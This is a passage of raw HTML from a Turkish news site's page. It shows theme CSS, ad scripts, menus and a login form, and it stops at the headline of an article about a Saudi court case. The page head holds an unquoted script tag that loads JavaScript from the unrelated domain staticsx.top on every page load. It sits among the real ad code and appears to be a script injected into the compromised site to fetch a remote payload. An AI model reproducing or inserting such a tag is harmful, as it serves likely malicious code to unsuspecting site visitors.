    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marbutahaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/",
                    "name": "Ortadoğu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/korfez/",
                    "name": "Körfez"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/",
                    "name": "Halen Şer&#8217;i Cezaların Uygulandığı Suudi Arabistan&#8217;da Garip Dava: Şeker Hastasının Kesilemeyen Ayak..."                                
                }
            }    
        ]
    }</script> <style></style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6330985485402136",
    enable_page_level_ads: true
  });</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-231 single-format-standard td-standard-pack halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menum-container"><ul id="menu-menum" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-first menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.marbutahaber.com/gizlilik-politikasi/" rel="privacy-policy">Gizlilik Politikası</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
<span class="td-visual-hidden">marbuta</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" width="300" height="99" loading="lazy" />
</a>
<a class="td-header-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
</a></div><div class="menu-menum-container"><ul id="menu-menum-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marbutahaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ortadoğu" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Körfez" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Halen Şer&#8217;i Cezaların Uygulandığı Suudi Arabistan&#8217;da Garip Dava: Şeker Hastasının Kesilemeyen Ayak...</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-231" class="post-231 post type-post status-publish format-standard has-post-thumbnail category-korfez category-suudiarabistan" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li></ul><header class="td-post-title"><h1 class="entry-title">Halen Şer&#8217;i Cezaların Uygulandığı Suudi Arabistan&#8217;da Garip Dava: Şeker Hastasının Kesilemeyen Ayak Bileği</h1><div class="td-module-meta-info">
